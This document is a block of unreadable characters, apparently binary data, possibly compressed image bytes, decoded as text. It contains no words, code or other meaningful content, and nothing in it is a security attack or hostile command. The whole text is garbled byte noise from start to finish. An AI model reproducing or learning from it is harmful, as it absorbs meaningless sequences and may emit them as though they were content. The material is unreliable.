�|%��c>��>�����aa�Fc7!͈n<��&���}y�{4�ϙ.ֆ޸���Xh�S���*��P��L��{ao���,�~p?j3�UUfZ���$q��-6��tUnj�7���r��k ���x(�ݎ�T���W�OH���5�7��� �EF�jARs��b��i�"�Ѩ�Hf��ܕ�^��(^EL�pW�v\����#�[u�o�v��K���O���gd�DO:-�	�^m��w9B̬TP0�~wK�K��!�G�q�!ٲǶװ�È �<��''N-�|L� n>P��c��0��y�*��5̲��b]�<@���˯-�����[8���E�aYK+w-�1U�0��,�2�V�4�y$ (EvM '#lE�C�o��*�[=JC�fg���S���+U�k�4gn<�e�=��H�E��M ��ۃ��W��2F�����}U����61���W�\;eiD��_t���2�G?�.�"2����J��m	���S�o|�0Cdd)7^��A����)X�����s�3�Q�`�~.�_-�E=�������ٕ���F�W��ſ��Վ|7�m"����XHv��5������~�� ��]�GL�u��!A�T��q�"�+\t�3�c�E�g�YJy5�SǉG���d�YOd� ��W�=���;Z�'U3I���B�"�s�߶�	E��Q5���V���AV�#�v�j]Ҍ슻eq�e��xK�iVZ�����nNs�NG5���e�k/�77�K��}<M�r�|M%=���9$��Ƙx/�r*����L7sK`(Cywݗ{�]W��j>��~q��T�!�^_��ٹ��,C�*��c������vi�O���م�s��˰V�*�sș@�X��[��28c�ܥmY[�
��M�R,������;��U���1�M~��S� �E.�/�&"�Q��7��;�����w�TO���F�������^ŕy5�Oq��k����ʱ�J�+1R�G�K4~���w���"�Z�_������x�
�-5����Jlj�=�v�Z	�b��k�dT�^��p��"Q�9u���s����ט�1��/���?������ e��j�<��E}�+��?�j5�`�'�o��b�Wc/v��Mk���j�ybl5���"w���M0�����h��w�Ye5��ge� hV� [���j�o|}#ş�����kk��Ҷ0�g� �� 7��j�l�o���'���B�nAZ�����j��G�����#��7pi���0G����v�k�U�D*D�'�k� ��Ȁ�\�z�,x�x�އ�ƾ~�W����r�]����iU|�`8�����B6���N)�zA�ص�����2(Y�� Yf��|�+Y���a�ɬ���x*P�𧈯�gi��A$�f����М�»�f���~� ���\�	�;؊�c��{�`��&� �XW�!;L��T��(�`#
��7"��F��Q��`D�|l3�[*��Ye�۲����K��ˢ��[��������}��i�g���za>�XX1u�V��/ST�SQ@��gLW��Z ������1v�|5vص�q��kM�����t�Y|FW�'�-���w
�Y��79�Ch�l+?�Y@�Y n*7��47�[A9mh����͇OkX�9�&�e�[�n�WxYȬ�J��O�r����л/�ΏZ� >�e���_��׈�ag�l�����Բ���,�H�׶��y �W�pV����:rP���,��V�O�o���}�&���Gb����^�O��~Vn��j�*sc�c&᷺>�7�C�������D�7V��O�s���l-:@�`]�)�KjlmUڗq��wҺ V��@�?PMma.Op��o*�c)��:M�\G?K9i�=��1�4x�Kl�s��T��+�EU��N˫�v��Œ�/�y�A��Um�;d��r�;�.R�l;q��o�'��+��M�K��)��aу� :f�<����p�,d�E�7m�K8�Ot�6�Z��0Z�9���	�X<뫻5�����Om��nBw7<r?P�/�V���v���%y�����r��M�.WՅ*���v�;�UZ�Y��o�SW4 (��j�3�9�y�QZp�c++)s[�Ȳ��x9`GW��>�Y�p�?ڞ�R�;C��E��*��m��ݹr[y��%xǧ�K`C����Y]���+Qc`��x���Ǉm����/We�AdI�G.喪�m��`Ҕ!;�YY��7�ݠ>��,Y�����1;A;�Y���2ЛX��������bYŝ��*]��j7w� �	��t�0�؂3n	�i=�~,:�?���՟�?��U��\�cgL�`M����B6��&�3~�U�����9YiӮA�Nh,��gW�����Vv�מ8]�w�@cem��D�;C٦�7od�e�T��*�`UY�]�ͣ2�S�La_`��
�Uϴ�Ǎ�ʅ�Ұq]e�M�:@�b�C���R!Z�#�R�Pg?������?����'�������m+ó���D��k��_A�-{f�^��$2;-V�w 2��+{�W����7��Y�r��µ.�;p:���U�sYU��e��+Zjr��ȯc����k�Ջ��AdRogc����7�������ć�* Ί�<�X܋�UcAaq�ֳB��!��c�Y���wC���aſpO�,W$�_g� EC�N3k���g��ɕC��ځt��6��xWg+�p7sjO��
�������TV}�s~;Cm�vصl�ݹ]�+.�7ū6T��NmH5��|V(�[���Z�w־J\���P��P�"Tv���
��7_	J��ϊb�@6��7�WAbF~��9Z�uauȀ�7.5�����e�������pO�^,m�Ȳ�<U�	i50�r�/��N��W�3�{��Q�^t�XX@z�(�=?(�Q�fVC��m��Wk����XX��������k�´7qq����մ�K��No.�T��޻+NG�^c��l��K�V�%M��R+T#V�{���s0�%������.�� �U��v���]��X?�����k�_�F���y媩� �ީ9�ph�˶�=�{V�mۋ����x�{hSg��9)�ny�0�jp�wV�{r���l:7����畬J�;��7�Q�=f��b�8N�>a�
9)���C�{E��h!�7^�FҨ��qU��>��G�65| ]Ĩ��^��E~ �j��
��~ʴ`r�.����k?6��\��ݜ!K8���?�'U:��`�_��P#Z_�̝�K^UQ��A�
�گū}���3T��%#0B��+�f���F��,�+��76	ۖ��@�� a��Ոq����P]4�=��*���K�ٝ�hd���:����Z����df�ʅk(���j5����=��!��{k$?5��^~$�Շ��t/��j%vp\W��[�M]�_�Zoj�����-���JϺ� 3��l�N��;�go�,�ĭ��(cԵ�!#����y#  �����?�*�(���NIٮ�}OOm)�����{E�@�b*{n��{ BZ�֧�J"U�_�ǸR���;BP���ޥ�t[�qP[;U���M�g9m]�䕞��*s��s��uq���_�Y�ܧP����D��\ �k���· �W���=�j;VƆ����%@r���K�찋�;'3��9w+h��ї� !���y+�<�o�?m��v����6���kq[؉5��W9�J��D[_���-lEv1'�[Y&���gVQɫ]�>
���-���^ǌ�[���u��*TY��S�m< Iս�cc����uZ=>w�,�>3���Z8�FU���+
N�j���
�kH,m��nlv�nqy�;����y*3M{�{n���mAU.S��,eH�+Z4�TP�ʃ�K��͐+�rbn"Ȋ��	�r�kyҵ3�v�N	/��p��k��;�:�J�v��o/m���j�B"����G�{u�)ž����ߪ��og�3U_Ę�O�gN:�dk,�l�E��\|�^�M�c��P���0���k45�VB�"%��\������e���ۖ�b�5�����[Y�XG�R���*n!-������s���ԏYF���������g�g�����f�J��VEh+(J�,}<�;u��+\�*�Peh�,X�o������O�]|��	��w���4�Y�� `A1N���OrⅫ��['�,�Z��y�r���q�5R�A^��t;s���܎���ޕnAU�SI���dD�Z���c)yp�U*�j��q_WOYP�˳kբ7��vF��.��� <M�����cTV���G��Q]�������L�K�)d�AW*jD��g7;<*j�1���qقh���� �Y��	���o�)�Aõ��k��{\+(,,ll��VվL��s��fk%�[��֭� ��U&��)_qk�^�k����-��`��pCUe��Q���[�07�=K��-:J+�c�_���P����-n�ܨzՕS� N�=m����,_���B���6U�2�[V�֥~'��Ƙ�S�z5U�k��]	Wߑ��̋�9����7ⴱ��rYJwm�ڦfe`�����%p�ׅ��eu�����S�ufsj���c���L=w���MF�Y�,�Jl)m������̼�sf��KU��(� WkW_-�Z�[x �Q�l��5V�#�K{�8N�k]�VZˈ�����m�G��J�R��](.j;WDe�>�xP�Eד�lT��d�]��ʌ��7��Q���+�:���'�-e��.P����G����ಯ�}��]{
��� g�ʂ�0�*���.�6UJ�TH8��9
�b�g��Y�S㶺ۅ�mŜ����a�L<x�/l��/�v�;W�m����|�;�t�P�31�ژ��cN���w&l4ǻ����#��]� ���ͬtȄq*���5��TVR�(ǳ�]�oӰ?�(�{l�`�^���~ȉ����$���WgmC�j���c�;ͪ�jmou��_UC�}"�V��6��"ߨ\��ݔ�ӭu����=t�e��Y�D��w9{C.K���/���,�y�^:Z�q�Η��
|-�K��;9��WS�u�D�%v���ࠋgO汹��5�*ն�o�N����V��%�%Oݚ��*xK��4��v�n���>�����𥧔�s~[�����Ƕ˞��w>%45��7l����[_i�
�h�B	�a�V�S�&Z����`��~��\�+���ũݼ5��ʷV��i����=�z{kee��C��5Xj-��|q�.����Օ��kX�C��+��,b����P�֥�RٍQI��V�J�˺̩��v��a��X����;w��I��]n�1��\�w��+ܴpz�v��e�'w+�{2�4D8�g���-�#.�`�{��T�ENS�"�CZ��F%|�'�z}��Qy��];�tQ{�*�/�������-nfB�*b�k�t������u��۸��\v��{���RY�֣T��\y��^���l�V��|��6@4ݵ�R5�n)(�[޳"�l?N��:���,臟O��`Dw��E^��ֱ�ߺ� �L�ѐV��˱�Ajf���rW���7�k�ٹ,�v��K;P�`G�v��Ĩ�{wS2����tcg���^{x5l�p^�ޙj<�3ށ_�7���J�{Y��=c��S���{��Ojb�*4T������،�����W�B�5��^=��v��3kD�^���R���g����w-;��m�fdx-kc�ݧօȶqR�ְ�/�q��������ݥ]�H���5�W���K�	�Պ���|Y���iUgT�ݦ��Ĩz�z�����챆����X��wp6��z�F=��f>����w.�;��5�蔪r��\�-�

mZ�;(�a�!�UV�e�3seA��IP��w�Em��s�7��;<x���õNjk�8�	&uLOW�8�~w)��h����bemŁ�V�.�<���&E�f>��kj2�� ��E�Z�'y]�R?L�*=�3F�2Si��QFߺ�a����Rvv/B�[�o�c�i�.
�%]�+"�c��d�H��\�Y3*J���kW�ݝ�6�#f�N����1�Sc#q8����>*Q� U���94v[�ח��kXk��v��SPmn�<���e���>��_�~�emQOy��C���K�{ˢ
���b�p�s�Vj%jE��e�g�sU����U-��2���ۭ�����x����i`T�/a[R�

L�x��t+�lSl�Y�9���Ltz5��t\���+r��W\>~�㩭����v�a?M�@���*�TױFS���3Ɔ�8�������:?0�J��{.���@?�NT�?g�4e���^�μ�Cp�ۜ�'ZZ���g��)X���h���ǭ�=����*��!���z��(��D.���VuPr)�ʭ�cz�-����_��y���U5�A}�֎�K W���ևA��͖���,චH+,Wa,UWT�aw��7�,�D���5p[.TF����Ž�8�-����������Q��W����nAd(TK5�^�mhz������6#V��+_-a`��[$GoLCTl�ek^��54;����k39��zCf�B����3c�*1�{8_��3l���$�xNBz����۫cX��̓*�Q��#����?TB�(�%��/��~�A���=!O�j����-e�n�˨ۇ���:������N'h�.���eWq4>	S4�!�_O���եV2�뚔���S´e�ܥ:Z�-�<���G���H�ԫ�����פ�gU����=���]�}mZ����,�B�g�g�U�Uk�;�*��W+��a�'�Q˕��S�k��U%�,�˦A͋J� �u���ZYu��Wni��B��C��Lw��u�ѫq�^�G���������ݷ{��V������gp^�E��Y�P�����J]��� f5�$YW	�����'$\i~-M^=�o�\��X����j���g'�(���f�%�쓹��p}mH,�"9Q�KRsoB�zj��bҖ�?��"�I����%gh���YI��A��)]��������?wN䳁�����#F�JBex�j�,8�_sf�����k�g穴Մ�~�5���e�����oP�]��H�Z���R�Ǿ�i?B8�~�K��օ��Q�;���� �M[�3��h	VŴ�o��m�{oJeg�,��cSWaYx|+�'��?���\k%�5�.��� ,      !1 A0@Qa"2PqB��� ?0O�O�O��d����:#=���2K2d�K�`�I$�`���o�_=v�b�0�W�
�1h}��&z��4l�da�]�ћh��̞��笓eՒI$�I=$�I$�-b�0`��f��Ѿ�' ��>�d�&L���,ͶGX�h!�W�H#��AA��F,�lս_U��}2��Y,��S�$��Q(�J%��A"��E��V�}pA(����2E�L_vɑ[2m$ۓ�v�'y$��ID�b� ��&/�+���cL�=b�"-�с�6]��&o�A����ɳD�K%��FB�[&M�d���%_3d�6d�9;��D�$�d�[,�dɓ7Ы9J%�o�ř�l�%������9&l�fY�L��Y!A�m�d�"�%�D��gp��C=�a|�� D3(�m[�MRa���sh��%���d�n�A0�H��~��ʏ�&�$a����9"i��=��b�U2�ii�\��FeYH�'�*�W��l��-�aTeލZy-�%ݞ��FL��,�rg&R�g&s9��9��g6s9`�s��������?��� G9>C�9�J%~�H�SREP�_��g��ʴ��Q���ȵfI$�g���ȫK�BЇ�v������(���I$��}�ǿ����U�ڭ!��v��o쨋M����[���m��^�Zh�: �S�qL���(�D!��	����BR|i�>$|H���#�H�gp}���թM�J�z%�3�W��Cɮ�h����M�G?��D�R�s_�֑�7%#�^�M���RJ(���CF�'�ͤ�I2il�h���+M�զ��P,�e|m�>6qj�Q�TB!A�4WC��N��DC=��0�&�cMFm�/�]0���'�TR�<�8+��,�#9�a�S,��G��թF��,��R�Yd"�=[B!�f ��h��Z*��V�U�� ��`���*}ۃg w��e9)�V�$����i�cm"[��6L#���VU�=�ҭ[d6C4�)F�GdV��H�?�U'����V�3�X�FJ�z{��xD�V�V��$�'�м���<���uC���p�4I0r�����h���%�&Yz�
�-�\�EET�g<Y�[�G6�F�Ez6�-[û�Bg�L�<_��9�%6թ)ɢ�Y�����0�Jdʵ36�FDm8�4f�уD�(���6s�����Y4Ȕa"�UL��e
)Eyl��6pO��pI�М���~�M��H�2�Th�x��� ѢT˲�0U�eZ�2`�JT52�Rp�O��L9<�S�^�� b�a�$	d�*�8҈Ppɡ�#FGJi<�#4tM�x�M�CQe)e�a��[h�cP��N�i�eX��6�h�y��xp�$1�i�)\Um+I��)�*����<:N-!$x�3h�ě8�1a��&M��W�%:��S���x�y|���Qί�+�x�NNm��e#�6z3}��VSl~Fsm]84ϕ����O^'�G�����U��<ݜ�~���=2��R�Er���QJ�V�vXdf��Ij�t��E6vYB����h��#�G� #�^O7��b�K�Θ��D��Q�TSSc�#�H� ���<�FUj�sl�S�U�A�%쪥S)�%I(�8f�+�7�ژH�DF�D@�[�[��ld�&��+וjpBg�>:G��m�q[*�R�:�Vev�(���H�;8³=>$D�ݞD16d������4�&g#ēd$3�"��N�C�+FW�YK�I�:����b�����������Z,�h��%U�W[��dl�&��j6<# �8�I�0J"zlJ��0m����0B03М2��w�,�V�S��e�a�g�8�C6d��~�N��0�X��}M^��hd��(�̒M��I�'"o�M�/�Y�'�g��� �f����ȧC��IC�<��VW�O�V���D���v�6�EF-�A[6��H!QĄ`q�'����J)'�+J�E�D�Q�h���ػ�#��&�x��M�	5����ʲ��"Gggm��#ˮ�"��ȋA������y^z;�����zS)�<�_�;GWy�&��I��^M�k�B��g�_B�?C��F� ]�W�����k�d}U����h��Rl���X�5�VC��o���~�]ȟ��஌��ﾑu�?.,�t;���O؈#�� �w���3�����?����zAY~B�|�G���i�� �x�T���G�S��u��W(���A_�����_Z*�Jh��Ϫ�w}N'��P�� �U�����}g�A������^���ug�j��Z;A艴}��@�v�}K�=uvZо��'ՋB'���'�J�� >�">���n�[쮾�������4/ɋAR�����D�j��Gӳ3�mw�� -     !1 AQ0@"a2Pq�#B�� ?�dɓ,�Bsl��Q���у��7�I(�J��U�d�l�V�7�T&,1Z�C!���|t�>:O�>4��P�8/g������8���Q�Q���/G��gџD�F}��d$j�1xCV���xd��l�d˼�rcn�r'��$�+��JY�g�	��V��U2�hʼ�o��������K�S=�)B���q � kI���2dɓ&o�$?c��pl��L�]�j�2�Y��9��I$�I9&h��J'큌�`�A�h�G&�mx9�Gʏ�"I��Qm�H�i���3nI���]�$��NI�FM_CgU�����	$!�D��ƟG��O����G3�����_��"�g��W�*?������K�5z%�3��#�M#�g'���R`抲�"ID�f���L�dM��K%��C!�$�FI^�G4�T���L��J��C5}�HGB*P&mP�
LN��$E����ɓ&L�d�L�6Z���:�	���xD�DͰ`p�1L��	D��1^I$��4:�L�I��lT�B!�D?E2�M1�F��œ�-1V��[9ѱw���h�$�B~JhJ��;p`��P��%�(f�>��������l��w�̛(�Ͱ��a1i9��ɒ͙��F	F-����9��Mm��fL��dɓ'�3i9#�K��P�O��D��m���i9S&���[�ԥ��^L�pO�U	#�8)*PpMR�0���̱Kg|l���?�~�z���J6j�8�C���S>84E��2֎�,�:Y2SRH�����+i��(�Y�d�R�?��RI�<!�m�Зe{!��t��b,�����q^��8S讅�A�ҏ�����>*O���H��,�������8/g�/'Ƒ�g����q��{"���Se4�����L�D#��o�/X�$�I6^~��}+V�ID�Q"b�Q��$��D���S�y��l�L�LԘ�j6��Ů����Gg������!"�Sc�YCN�c�F�綱k�裵���mG��ڛQ�a�D˾L����^�nNM��G'����߳��s~�Oتm��>J��%^ϖ�g�W��~ϒ�g:���������>j���G��3~T*GʻV	B�Ҫݪ�%fL�!�C��$w-��.�W���A������L�V���l�F�2I6qG$xG$�g$�P� �y_z�^H�I)3�O&��U���l��R>zO��V��eU:�%�9V�_BI$�-�e�w� WZz:]_�j��q���>�^
굈$U���ly8�>$pH����ܱ{)òP�P���S&o��Q26�2d�f�lyw��a۫BU3�	�4зu�n�2drV�d��Y=�dxCдK�[�M)��!6qPx#�`۳GUEE��,8e:)ٻi�vы2���+"�vr�|��������~V���rlѣfŋSi$�����Y4�*��Ԧi�*��DYa�lV�m�~GЏ'�����md\R��F������H�$E�(9A��'�B�#���H�GB��掮Ү
kRsLP�<�&��S��H�N�]Z`��)����z�� �t/����Q�����G4JefG(��Ej6&���J��=��B:��)pΖTڒY*v�(䗒�C�8$sH��6��͔T�U�u�U� ���(�>F����G��
�֎r5'Ƙ�My?.���g�u�u�܍�� "RG[��Um��׭�2��mtܳ��N�V�!��:X�
mVɜ�g���8�9�*lM�Û+��W-�4�M�����zh�Q��s�2�থ&�)�T~���?SW��Z?+���V�2��+����t��\�B�Ԣ�|rQRh����O.d�Q��9�����,��wyEx���_.��y��LK*�j+�H����?:z�曽X?+��S� FS���T���&�WC����L��[����n�P`�$٤il��e2u+�ΏJ����#�ʧ�Q��M5g�el$y(�)�
�B�&.����%�L���^К�e:>E1zt|i2{?���E&ݔI�p��R��J2U�.�Kݶ;y?3�UU������X
��*Q�RVQ��!�e;*պ*�d���'��C��g
J�H�����������u�A�)��ΟJ�G��d@��~
(t��GC�C�Q2qo�ƯB�΍"�l�Hȵr�F�0��fO�����VY�l�m�Z��D�ފ:UybPn�j�a�+*��Wu&Fl�ϕ�/�l��e8]��h�0b��&Q�8fZ4l�qgRR6!&�E).ף���� �Y Э�����L^R6#���!�X$��e}8e46�(T�=	�śW���M2RD�q�)	��Ƀb�I���FY͊��2�,��Ei4QK���ȥ*���Y���*�M����jV&J%M!��V��%�I7ٯ��m^�a���#Z�e��G�D�m�W������F��Y0�\���W�e��pDq��Ph���N�|#$Zm8���b	Eq�-�N��f�2rƭ�<#�KPe�(��L�e�3�VD�SfJ�AMN�4T)2dϳ&d���KF$�l�?�^
3U�ɒ���l]��=��V_}gO}�����rD�]�G�/����>�ޮ���S+���Oj���%ٮ�$���}��P�繑����h�l�ɴ��/�]_B�ձ�����M��]�f����?R�}��C�� Q~��j5�2O���?�_�$��}�DY���>��y׮�v?ګ��>i(��#<��T�t��ɿ���i�(k������3�T?�L�5S(��(r��?N��=��=�S%	��=�;5�?�N����Oٯ�a�o=���]�m��Y�{��V͙��~��a��;Ofo^~�1g��&�m>����#d�wN���뺭�I7gmW���2/�=����f,��;h���Lw�fл�d]�Wk�n��g���Ɇ�7w�شvהE���VݢϹ�1����We=��D��$Y�w�I�`Ց�h���wx��/�>��l�f+S��hɻ�]���Y�-$�f����v!k�h�D�6л6l�$��"�}�$�l�mYv+y����(�o�O�� J  !1A"2Qa 3q�#0B��Rbr�4@�����$C���5csS���P������  ?̮%��\eg��VmZ)oq�^4�Y];%�AVa\C�+"�k�v�ve��3�e�f���!r�~�ud�eˢ���Qת��������r�R�Ew�Ez=L\^O�o�ʬ�N�� iE�`޲ �<AÒ&/�./���y�|��	��_��VL��!����Z�Veq�}�}�q��R%0�q���g	\%p9pE��E�W	�Y��d�\%p��Y,�K-�,��l�$��g	��%n�e�f���B�ø]���]��~�)��H�nefW\Eq���9x�^+��W�W�W�Y��Q!ay,<F��+�W`^^�\p��Z�%ƼE�xK�Z� ��g��z�������j�\G�q}��q��\MV-_*�z��
�׆W���@�ٚ��̥E%p��� ��O���� �/�����9�O뺤a�?J���#gf윋]�2�W�|��pΪ���aay&��,�k5��+��"���+���������x��q�Z.��ڼ0����/��	UP���/�k�ʢ��VS���}����\oԼG����q��\��]P�Eh��6B�귰��eM#�s�Y������=[ߵx��/�ȿ�g�_����F�W���Վ�������������a�J��)�2Y� ��Ћ�v#�NK5:.]��\_�vNNi�9�0�pwbaB�:�q�;wWP���.J��+q;�g�G�xa��5a�~���� �E�>��
~����R������w~�|_�"�����8��Ŏ>�x����!����'���,6�c?iV������z�{F�����V~	� ��A� ��?xV����/��?b�1�+�?��z,���֧�%CP`T��vFLKx{��
�Df�� U�4g�pwm��k��WU�l����X{,���-��öGr>%�泄d���Th�+�r���[�W*�j�h
1EAx~��|?E����[�V�q���� �V���!������츗�vK�q��_*�d�0 \�f�'0�B�U�ޕ�-�;�x��^*�0�j�#U�\M�Z(�m�������?-����&��Y_eՖJ{�޷rˮ���p#��B�����_l�e�K��vfQXo�'��)��)ْlҺ-V�Bk��v��W��@�Xv��Z�
P������־�_U�/�|ˉ�q�x�x�B����^3O�q��o~��&S�U��W`^�
�\+���,ܦ~�5Ƹ³���+�VY+��̯���H�#$5j��.�k5�촩D��sr����R���A�ߓ��9��������T䟄|��	��ջO{5�W�\K5������Os����V�U�Y��c�|��,3�+���	p�p�U��Y}�Ed��,�\ex�x�x�x���^*� \m+���Y5p�p�p5_|%�+��,����YFƁ�a��֛li��)��
[�LxU���ª`�U�M,�[�*j~��p���
?/����\Eq�Vef��e��Z-m"�1�N�[N3(�,���У�ݙ�~|�O�PѴ �P?Qۅ�~�vN��"5�lP~]��7���Ш�� �֬������9SJ�
�ޫ'z���|ɥ����B�����.?���E�ܖK�d�Y(���%� �%KxG�@A�]����ߞ���꺝�r���\C�O�{�R�(a�0���)������+�p��
�Y,��&�Krr!	��l�Q+%�L]o�"�y�r�X?�/E�G�<�K%��d��V��_0_2�ɦ�f�����������72��2��d�z�峙��7�G �R�Lc�����5��p�p�d��͗�Of׉���=W��Q������+�>��� *�� "���!�V����jR[U7
ϲn'���ӛ��\Ϻ�[������)�.0���,��X¸���E���& \�VEd�Y.¸W	Y,�K%�ܶ�%��e8VH�u��I�eOϒ�d����*O����7+�ç9^�� ~yO~��ռb��A�O+��A���Q~p�0Ϣ����AᡤrM�n���맶o��OX�S��<¯`�ڑi�[� �x؟�xؾ���^6*�LG��X�O0�Q�W}�������6,"s�=�W7^�xu|+��_	ߵxg���_�Z~՘�\M^#��U��/��q�U�\aq�\MY�h��Zz������p�!p�c�\�����>�\�z*���hl�����)
�.��z�Gٸur�d�X_�{K]�M#� � ʞ��MTG�������/��ojo�*?ĳЫ{N
�r�&�\X_�|��.���W�c��Q�&�l��8�
}M��I�o䭛n��a]�Nml�ˍ����� ܼg��}��6f
mN�D���ڛf�A�
�.��ӄ�r�B��;�o.5�/x��^2�B�\af��d\���-t~��~��'�\x��x�ޫ��_�b��1=���s�U�'�Q�WO�|�?� ���O���M^�Pp@��������&`�ٜO:s^�	�q�+8�׃�)د <�����GMVKE���:���2Js0n��9_a�VC` �k�Q-���n8��U��,� ^}���x-���x�Q��xfG�\Ը_�z��̰@X�ˎ?�[z/z/����^&�\x�q3�����?�	^ׇ��1i\8���Y�*$�{%�\!L.7���G��(��RO%#-��2�ЃXL�P\�N�.UO"�\��?�����
��j�g��lCj}��f;��e�s�y���F8�q�z��m�
�t�J䅻�?�,U�v�����u�Mn�V��^.'�^3�W�W�/�����mWf?�ax8'����W���Sس����H5�#[��Y�6���� �LOڸ�?j-�i�{jzR���ˆ>�7
�]�9vx.k0��L/ܸ��z͟�|��.����&ca^9/hn[������*�)����9�]��z,Ǣ1I�+�.����>뀫H)��N���Sq�Wt.4�G�����f���a��6��������z��k>�����F�-�]g~�Ku)��[f��VP�5�Rc�9R�a����{�k��X'��A	��hX����@�vj�e��l� ��m�?��S@Ц38�B�. �
,�Zw2+"�z��p�X?�,ZE�efWW?e��OE�\!p�p�p�p�U��e��\%M֫_E��\v�S��5x��W���Q�7�x�^#O�x��R�<�5��\Ag��V�¤�`D���l1��*i.\p*���UP�Pf-���bb���^��WU�a%�@" M�	�{O|d���>Sv�b��Np�Н���F��~m�\,�Cn_5�W\Eq�Ƹ��+�a�X0ے&X���v��P5U��P�:���]��;%��..�WqT�cR�63�ZC@,޸������ *���?�,��W��W��S�� ����Wg�g��1g��5��W�E2�*�Py�-|e	�{��#�R֊Z���Oܸ�p��.�.�+�P�� u?3.��X�^�q�'�S$t[�|y+1��U��E�|��q��=�S!n���,S���*�'��J�[dS�T픶����(����ڕ{4}�&���n[K^%�T��9,s8G#�R*����F����
g�mP�P�<T�~�eqU�}W�\e��frr!��C^Sk�\R�[�Q� U�P���BNJ \�5�
ax_d��=�f��b%d��R�^`�W�{�W�W׈��W�\J���h�Z(>�uD®�U���(���K^#����z-�j������$�=ث��_{�G��e�u+�}����w2��Wٔ,��=W�E��U�j�(ac�9I�]�.���ȵQ�2^]�l�m&Pl�b*��b!o���aR���7m�V�"�U@X?�b�~c����]n[�q�q�Ƹ�EQ*��d���Q�aA�oR�����,�e�ː���-W̳r��������P����a�<y,��LC��/�
����YK~�H�J�)�aʋbW
�Y�Y�W��?����Ud�N)��B��nA��\AY��sYl���?������B��l�ľ�k���,���'y5����a@p��e� 7=�R�a�T~��E���4Vf�sQ0��Z����)o� �]rrx�2E�b�%4��UHn^+?x\M��q����p���>K��C����p9T8��<�1������g����\X����q�z�<E�=x�W�(v~�1?�8��(B��	�Gɾ�&�����U��\�+�p�v�Z�}ʻ���Z�Vz���،�ˌz� ��2Ma[�s+޺v��\���W��_�d캲��dK�)�*P�:�:��5�sU!TۍBf���p��a��A���Qq�ӻ�\G�Y��\n�ʶ{E8��8Xx��o�+�(œ��Q�sjD�ާ���䋃[�W���V��(�0�����f���̣�#�rT-�<,/�8�$�^�����E��x�^&��a���?z�� :� ��G�p��>h05��>�#�?�e�U��\-ҸP�� �Vk��� ��Ҥx�l�X�+����>�1/�Z��I\Ex�}�Ԯ)�/��|�������b,-k|��U���4�3��/��Sr�.��.`U-vL(���6q� ��. �����~����0�
��>�b76m�WU3�~��	�{G��Y�2�C�Gz������]ꯈ�wF�q[����,��S�]�a5���5��e��|�跰��Z�<���e8c�< ;M$_�Qq��'z����\X���q���[�O�P+������~�,��\K���j��Ѕ>�Ϫ�1���_����ZJ�"�5X�v�u0��?��<��.ϒ�j�k�{6�)k!o瓓��ȏ������� ܭ��^;���ا�.9���?j-�-��_"�j���B�^�������`�v��.Oڮ1j�����]мE�c�x�\m\mY�$�e[�&�fvLa_�v>��� ډt�VK%���]D|J��e�7���tL�˷��5l�N���(b,v����]�M�� �MG�g$N�Z6�@���K`��K�p�Yl{G�ϩ\n�+�w�w��b><��x��� u��,W��U5���W�TH�Y�����CC}W V��^�U��-��9xd���:��hȡFK�FJuZw����������E������ �{��g�ޝJ�/�m_�u���͒�'�ph9���X�wN�e�n�:mjq9���z�"��\N���q�Vr�`�WcW��r�W������b��.2+')�Z�U���ӎa �u��%�&��E�̗
���J l:����nы�h�p}��W��U>�n����g䵥o�\-����b�H�VAp��JK%��VefVefVh�!1��BW�m�J�,��h�Z/�_�%�z���|ʜS	��t_2����_E��� e��h����j�W��i�3kQ���9�Vh5��׆}W�\.SK�EdV�3\K�q��V�rQ�I#�i�����L��A�K�V"��|,�Ap��,�I���� �p��\+%��j�\Eqĸ����He+0�1�s�nߕ�S���5{p�\����v�����������E��~9�X�����L+�j���s[ؘ�U[���=����Ǧy �%��G�+�3���a~��͟_���n�X�ѵ��&y �%��G�)� ���䰾;va�엂���6ROu�[[�rg���X_�|w#�� ��L�G�� "6��M��C�a~��ܿ�������XC��8��Ǫ�5��Gu��b,?����� �?���iߧ��ӽ�\n�\n�^#� r�_�����׏��������C׎�F<b6xW�� !��� O�+��  R����_T?���-+vǖ̖K-�Y||E������_��O��zo��J.�
�Y�.�;����.�VKU��%��U��f��̬�̬����k��W�f��.%��\K�qĝ���KD�p��\%p��W	\%p�W\p��W	OL�_�7�o���σ!g�.�2��?�K��1?�|b�S'��d�Y|fm�wY�Ovvc,?�������I���3���{�.}��q(�Y�*�3踾�u�M. �m���X��a�;����\OW�pV3���~;�S|�6'�+��� �Y�����g��c��x�S�8�C�Y�o26Ӧ���Y,�K"�J�%p#��!d�TBzt\EL��z)�eO�8�/m�!o�,���0��.a{;�=���渕.��Y����%��#h�]?�{�r���*+���=�S�*��������f���]���~�>�}�����u�5/�p/���p��.K]�b�^Ks��#�brEī�V�r�Vz�T0����� ��߼�4��~3GT���
�j�,���l�\���%_��?�=���W�6�+��y
k\r��j�H��H�,����[�Ʒ�.Z�h�k��s
r(`�C��O��޳U,�v�{��n�~��<�칫[������ݾ��<�t�w!���7��ES��م��
��B���Ed}��\�K.�R���`|�Q�>���[��t�*vrv�����6N�6���র�L�+�E������r�a���sW��X�У��͛+1�	��"qg�i���?U�L�ْ�=P��4���au\H�)W��\�l� ��(�>���eՕC"�j�0�Ȭ<Q���@�#�+��5����]y@9�e���S���XVDBo��C�Y��-�ٚ��k�V+	���VA��4	�`��6D�/��{p���/(��q�M��9+�Cu8�����j�*�.[�r��Q�B��'��\�%}�>v�Z�\��絾JиB�٧y&�̸T��\+�	\������0��t�.�4#cz����j�A��&�\�r�m�y�\�ç#�l�|���ĳF��$w��\I���Y�nWMܕ�6=��݁մ� lj~{cca-�M�C�<�Yp�5V�������d�cT���,���T��{p�z�%�(o�(\KDrVZ,�HY`0s���ywe�W9M@☛,�R.�pk����;;Aj��C����zj
gt��*��}����=׌�f��c��b�#�!��e�h���5��q�����T�q�
�y��i^0Q���;�; �,�;����7��6Y`Q� �����Mq=�mos5r�aE1;k���6���=��{�Gpll�Y����:}��*��k�ۿJ�z܎Cc�Q�n'�?���u�(�p�r4���Q�a~�L/��w�E=�S<��O��m�;o����l��a��
